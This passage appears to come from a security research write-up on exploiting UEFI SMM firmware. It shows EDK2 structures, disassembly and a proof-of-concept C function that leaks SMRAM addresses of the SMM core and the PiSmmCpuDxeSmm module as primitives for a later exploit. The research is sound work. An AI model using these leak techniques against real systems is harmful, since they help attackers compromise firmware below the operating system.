</span></span></span><span class=line><span class=cl>  <span class=c1>/// the SMM Foundation Entry Point as soon as the SMM Configuration Protocol is
</span></span></span><span class=line><span class=cl>  <span class=c1>/// available.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_POINT</span>      <span class=n>SmmEntryPoint</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Boolean flag set to TRUE while an SMI is being processed by the SMM Core.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>BOOLEAN</span>                  <span class=n>SmmEntryPointRegistered</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// Boolean flag set to TRUE while an SMI is being processed by the SMM Core.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>BOOLEAN</span>                  <span class=n>InSmm</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is set by the SMM Core then the SMM Core is initialized.  This field is
</span></span></span><span class=line><span class=cl>  <span class=c1>/// used by the SMM Base 2 Protocol and SMM Communication Protocol implementations in
</span></span></span><span class=line><span class=cl>  <span class=c1>/// the SMM IPL.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_SYSTEM_TABLE2</span>    <span class=o>*</span><span class=n>Smst</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is used by the SMM Communication Protocol to pass a buffer into
</span></span></span><span class=line><span class=cl>  <span class=c1>/// a software SMI handler and for the software SMI handler to pass a buffer back to
</span></span></span><span class=line><span class=cl>  <span class=c1>/// the caller of the SMM Communication Protocol.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>VOID</span>                     <span class=o>*</span><span class=n>CommunicationBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is used by the SMM Communication Protocol to pass the size of a buffer,
</span></span></span><span class=line><span class=cl>  <span class=c1>/// in bytes, into a software SMI handler and for the software SMI handler to pass the
</span></span></span><span class=line><span class=cl>  <span class=c1>/// size, in bytes, of a buffer back to the caller of the SMM Communication Protocol.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                    <span class=n>BufferSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=c1>/// This field is used by the SMM Communication Protocol to pass the return status from
</span></span></span><span class=line><span class=cl>  <span class=c1>/// a software SMI handler back to the caller of the SMM Communication Protocol.
</span></span></span><span class=line><span class=cl>  <span class=c1>///
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>               <span class=n>ReturnStatus</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span>     <span class=n>PiSmmCoreImageBase</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>                   <span class=n>PiSmmCoreImageSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span>     <span class=n>PiSmmCoreEntryPoint</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>SMM_CORE_PRIVATE_DATA</span><span class=p>;</span></span></span></code></pre></div><p>Specifically <code>SmmEntryPoint</code>, <code>Smst</code>, and <code>PiSmmCoreImageBase</code> are all SMRAM addresses within shared memory!
Okay, so how do we reliably locate this structure? <code>PiSmmIpl</code> registers the <code>EFI_SMM_BASE2_PROTOCOL</code> protocol which exposes a few helper functions that access this structure.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// SMM Base 2 Protocol instance
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_BASE2_PROTOCOL</span> <span class=n>mSmmBase2</span> <span class=o>=</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>SmmBase2InSmram</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>SmmBase2GetSmstLocation</span>
</span></span><span class=line><span class=cl>  <span class=p>};</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Install SMM Base2 Protocol and SMM Communication Protocol
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>InstallMultipleProtocolInterfaces</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mSmmIplHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiSmmBase2ProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mSmmBase2</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiSmmCommunicationProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mSmmCommunication</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiMmCommunication2ProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mMmCommunication2</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>gEfiMmCommunication3ProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=o>&amp;</span><span class=n>mMmCommunication3</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                  <span class=nb>NULL</span>
</span></span><span class=line><span class=cl>                  <span class=p>);</span></span></span></code></pre></div><p>Taking a look at either of these functions, we can see that they are simple wrappers around the core private data:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>SmmBase2InSmram</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>EFI_SMM_BASE2_PROTOCOL</span> <span class=o>*</span><span class=n>This</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span>      <span class=n>BOOLEAN</span>                <span class=o>*</span><span class=n>InSmram</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>InSmram</span> <span class=o>==</span> <span class=nb>NULL</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>InSmram</span> <span class=o>=</span> <span class=n>gSmmCorePrivate</span><span class=o>-&gt;</span><span class=n>InSmm</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>So, simple enough, we can locate one of these functions through the <code>EFI_SMM_BASE2_PROTOCOL</code>, and then pull out the address of the gSmmCorePrivate data (or a field within it, depending on compiler optimization). Taking a look at the function in the <code>PiSmmIpl.efi</code> image of our target, we can see that the access to the InSmm field of gSmmCorePrivate is decayed down to a direct access using the address of the InSmm field:</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;00h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmBase2InSmram</span> <span class=no>PROC</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;00h </span><span class=disasm-sep>|</span><span class=disasm-bytes> F3 0F 1E FA                   </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>endbr64</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;04h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 B8 02 00 00 00 00 00 00 80 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>mov</span>  <span class=no>rax</span><span class=p>,</span> <span class=mi>8000000000000002</span><span class=no>h</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;0Eh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 85 D2                      </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>test</span> <span class=no>rdx</span><span class=p>,</span> <span class=no>rdx</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;11h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 74 0A                         </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>jz</span>   <span class=no>short</span> <span class=no>SmmBase2InSmramReturn</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;11h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=c1>; Decayed direct access to the InSmm field of mSmmCorePrivate.</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;13h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 8A 05 [70 61 00 00]           </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>mov</span>  <span class=no>al</span><span class=p>,</span> <span class=no>cs</span><span class=p>:</span><span class=no>byte_7189</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;19h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 88 02                         </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>mov</span>  <span class=p>[</span><span class=no>rdx</span><span class=p>],</span> <span class=no>al</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Bh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 31 C0                         </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>xor</span>  <span class=no>eax</span><span class=p>,</span> <span class=no>eax</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Dh </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nl>SmmBase2InSmramReturn:</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Dh </span><span class=disasm-sep>|</span><span class=disasm-bytes> C3                            </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>   <span class=nf>retn</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>SmmBase2InSmram&#43;1Dh </span><span class=disasm-sep>|</span><span class=disasm-bytes>                               </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>SmmBase2InSmram</span> <span class=no>ENDP</span></span></span></span></span></code></pre></div><p>So, for our target firmware, we can retrieve the mSmmCorePrivate address like so:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>PocFindSmmCorePrivateData</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>OUT</span> <span class=n>SMM_CORE_PRIVATE_DATA</span> <span class=o>**</span><span class=n>ppCorePrivateData</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span>             <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span><span class=o>*</span>                 <span class=n>SmmBase2InSmramCode</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>INT32</span>                  <span class=n>InSmmDisp</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                  <span class=n>InSmmAbs</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>SMM_CORE_PRIVATE_DATA</span><span class=o>*</span> <span class=n>CorePrivateData</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Find the shared DXE SMM_BASE2 protocol implemented by PiSmmIpl.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>LocateProtocol</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gEfiSmmBase2ProtocolGuid</span><span class=p>,</span> <span class=nb>NULL</span><span class=p>,</span> <span class=p>(</span><span class=n>VOID</span><span class=o>**</span><span class=p>)</span><span class=o>&amp;</span><span class=n>SmmBase2</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Pull out the REL32 displacement of the accessed InSmm field and calculate the absolute address of the core private data.
</span></span></span><span class=line><span class=cl>  <span class=c1>// +13h | 8A 05 [70 61 00 00] | mov al, cs:byte_7189
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmBase2InSmramCode</span> <span class=o>=</span> <span class=p>(</span><span class=n>UINT8</span><span class=o>*</span><span class=p>)</span><span class=n>SmmBase2</span><span class=o>-&gt;</span><span class=n>GetSmstLocation</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>InSmmDisp</span> <span class=o>=</span> <span class=o>*</span><span class=p>(</span><span class=n>INT32</span><span class=o>*</span><span class=p>)</span><span class=o>&amp;</span><span class=n>SmmBase2InSmramCode</span><span class=p>[</span><span class=mh>0x13</span> <span class=o>+</span> <span class=mi>2</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>InSmmAbs</span> <span class=o>=</span> <span class=p>(((</span><span class=n>UINT64</span><span class=p>)</span><span class=n>SmmBase2InSmramCode</span> <span class=o>+</span> <span class=mh>0x19</span><span class=p>)</span> <span class=o>+</span> <span class=n>InSmmDisp</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>CorePrivateData</span> <span class=o>=</span> <span class=p>(</span><span class=n>VOID</span><span class=o>*</span><span class=p>)(</span><span class=n>InSmmAbs</span> <span class=o>-</span> <span class=nf>OFFSET_OF</span><span class=p>(</span><span class=n>SMM_CORE_PRIVATE_DATA</span><span class=p>,</span> <span class=n>InSmm</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>CorePrivateData</span><span class=o>-&gt;</span><span class=n>Signature</span> <span class=o>!=</span> <span class=n>SMM_CORE_PRIVATE_DATA_SIGNATURE</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_NOT_FOUND</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=o>*</span><span class=n>ppCorePrivateData</span> <span class=o>=</span> <span class=n>CorePrivateData</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Please note that this exact implementation may not suit all firmware, just our target! For a more reliable or generic function, disassembly of the function or some simple pattern matching rules are required. Now we can use this function to retrieve the SMM IPL&rsquo;s core private data structure and freely access the leaked SMRAM address of the SMM core module, as well as the SMRAM address of the SMST structure inside of it.</p><p>Now, moving on to the second address leak, the address of the <code>PiSmmCpuDxeSmm</code> module, which contains a lot of useful primitives.
Similar to the first address leak, this one is through another SMM private data structure, which is used for the shared DXE/SMM configuration protocol.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=c1>// Private structure for the SMM CPU module that is stored in DXE Runtime memory
</span></span></span><span class=line><span class=cl><span class=c1>// Contains the SMM Configuration Protocols that is produced.
</span></span></span><span class=line><span class=cl><span class=c1>// Contains a mix of DXE and SMM contents.  All the fields must be used properly.
</span></span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=cp>#define SMM_CPU_PRIVATE_DATA_SIGNATURE SIGNATURE_32 (&#39;s&#39;, &#39;c&#39;, &#39;p&#39;, &#39;u&#39;)
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                          <span class=n>Signature</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_HANDLE</span>                     <span class=n>SmmCpuHandle</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PROCESSOR_INFORMATION</span>      <span class=o>*</span><span class=n>ProcessorInfo</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>SMM_CPU_OPERATION</span>              <span class=o>*</span><span class=n>Operation</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                          <span class=o>*</span><span class=n>CpuSaveStateSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>                           <span class=o>**</span><span class=n>CpuSaveState</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_RESERVED_SMRAM_REGION</span>  <span class=n>SmmReservedSmramRegion</span><span class=p>[</span><span class=mi>1</span><span class=p>];</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_CONTEXT</span>          <span class=n>SmmCoreEntryContext</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_POINT</span>            <span class=n>SmmCoreEntry</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_CONFIGURATION_PROTOCOL</span> <span class=n>SmmConfiguration</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>PROCEDURE_WRAPPER</span>              <span class=o>*</span><span class=n>ApWrapperFunc</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                     <span class=n>TokenList</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                     <span class=o>*</span><span class=n>FirstFreeToken</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>SMM_CPU_PRIVATE_DATA</span><span class=p>;</span></span></span></code></pre></div><p>Despite what the comment in EDK2 says about the structure being stored in DXE runtime memory, this is not the case. The comment is either left over from an earlier implementation, or is due to a misunderstanding of the shared DXE/SMM system. This structure will reside purely in SMRAM as part of the data section of the <code>PiSmmCpuDxeSmm</code> module. So, unlike the first leak, we cannot actually access anything in this structure directly, but that won&rsquo;t be a problem. Looking at <code>PiSmmCpuDxeSmm.c</code>, we can see that a protocol interface is installed for <code>EFI_SMM_CONFIGURATION_PROTOCOL</code> inside of <code>PiCpuSmmEntry</code> during the shared DXE/SMM phase. The fact that this protocol is installed using the boot services during this phase leaves the actual protocol entry visible to non-SMM code (although the underlying memory will be inaccessible), leaking us the SMRAM address of the <code>EFI_SMM_CONFIGURATION_PROTOCOL</code> structure.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>PiCpuSmmEntry</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span>       <span class=n>ImageHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_SYSTEM_TABLE</span> <span class=o>*</span><span class=n>SystemTable</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Install the SMM Configuration Protocol onto a new handle on the handle database.
</span></span></span><span class=line><span class=cl>  <span class=c1>// The entire SMM Configuration Protocol is allocated from SMRAM, so only a pointer
</span></span></span><span class=line><span class=cl>  <span class=c1>// to an SMRAM address will be present in the handle database
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>SystemTable</span><span class=o>-&gt;</span><span class=n>BootServices</span><span class=o>-&gt;</span><span class=nf>InstallMultipleProtocolInterfaces</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                                        <span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCpuHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                                        <span class=o>&amp;</span><span class=n>gEfiSmmConfigurationProtocolGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                                        <span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmConfiguration</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                                        <span class=nb>NULL</span>
</span></span><span class=line><span class=cl>                                        <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl> <span class=c1>// ...
</span></span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>Notice how the registered protocol interface address is the address of the SmmConfiguration field within <code>gSmmCpuPrivate</code> (which is a pointer to the instance of <code>SMM_CPU_PRIVATE_DATA</code> inside of <code>PiSmmCpuDxeSmm</code>). Therefore, if we look up gEfiSmmConfigurationProtocolGuid, we should get back an SMRAM address within the data section of the <code>PiSmmCpuDxeSmm</code> image.</p><p>Taking a look at the <code>PiSmmCpuDxeSmm.efi</code> image of our target firmware, we can verify that this is the case, and figure out the offset from the <code>SmmConfiguration</code> address back to the image base (or you can just calculate your other primitives/gadgets relative to SmmConfiguration as an anchor rather than the image base, but I find the image base easier to work with).</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0A4h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 45 18          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>  <span class=no>rax</span><span class=p>,</span> <span class=p>[</span><span class=no>rbp</span><span class=err>+</span><span class=no>arg_8</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0A8h </span><span class=disasm-sep>|</span><span class=disasm-bytes>                      </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=c1>; Address of the SmmConfiguration field within mSmmCpuPrivate.</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0A8h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 4C 8D 05 13 A1 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>lea</span>  <span class=no>r8</span><span class=p>,</span> <span class=no>off_17290</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0AFh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 45 31 C9             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>xor</span>  <span class=no>r9d</span><span class=p>,</span> <span class=no>r9d</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0B2h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8D 15 99 A3 00 00 </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>lea</span>  <span class=no>rdx</span><span class=p>,</span> <span class=no>EFI_SMM_CONFIGURATION_PROTOCOL_GUID</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0B9h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 49 8D 48 98          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>lea</span>  <span class=no>rcx</span><span class=p>,</span> <span class=p>[</span><span class=no>r8-68h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0BDh </span><span class=disasm-sep>|</span><span class=disasm-bytes> 48 8B 40 60          </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>mov</span>  <span class=no>rax</span><span class=p>,</span> <span class=p>[</span><span class=no>rax</span><span class=err>+</span><span class=mi>60</span><span class=no>h</span><span class=p>]</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>PiCpuSmmEntry&#43;0C1h </span><span class=disasm-sep>|</span><span class=disasm-bytes> FF 90 48 01 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>call</span> <span class=p>[</span><span class=no>rax</span><span class=err>+</span><span class=no>EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces</span><span class=p>]</span></span></span></span></span></code></pre></div><p>Following the <code>off_17290</code> operand, which should be the address of the SmmConfiguration field, will lead us to the data section of the image, allowing us to confirm our findings. You can clearly see that this is indeed the SmmConfiguration field inside of the CPU private data structure, the <code>SMM_CPU_PRIVATE_DATA_SIGNATURE</code> of the structure is also there as we would expect.</p><div class="highlight disasm-highlight"><pre class="disasm-listing chroma"><code><span class=disasm-line><span class=disasm-addr>.data:0000000000017220h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 73 63 70 75 00             </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>aScpu</span>                <span class=no>db</span> <span class=err>&#39;</span><span class=no>scpu</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017225h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00... </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl>                      <span class=nf>align</span> <span class=mi>10</span><span class=no>h</span></span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017230h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17230</span>          <span class=no>dq</span> <span class=mi>0</span>                    </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017238h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>qword_17238</span>          <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017240h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>CpuSaveStateSize</span>     <span class=no>dq</span> <span class=mi>0</span>              </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017248h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>CpuSaveState</span>         <span class=no>dq</span> <span class=mi>0</span>               </span></span></span></span><span class=disasm-line><span class=disasm-addr>.data:0000000000017250h </span><span class=disasm-sep>|</span><span class=disasm-bytes> 00 00 00 00 00 00 00 00    </span><span class=disasm-sep>|</span><span 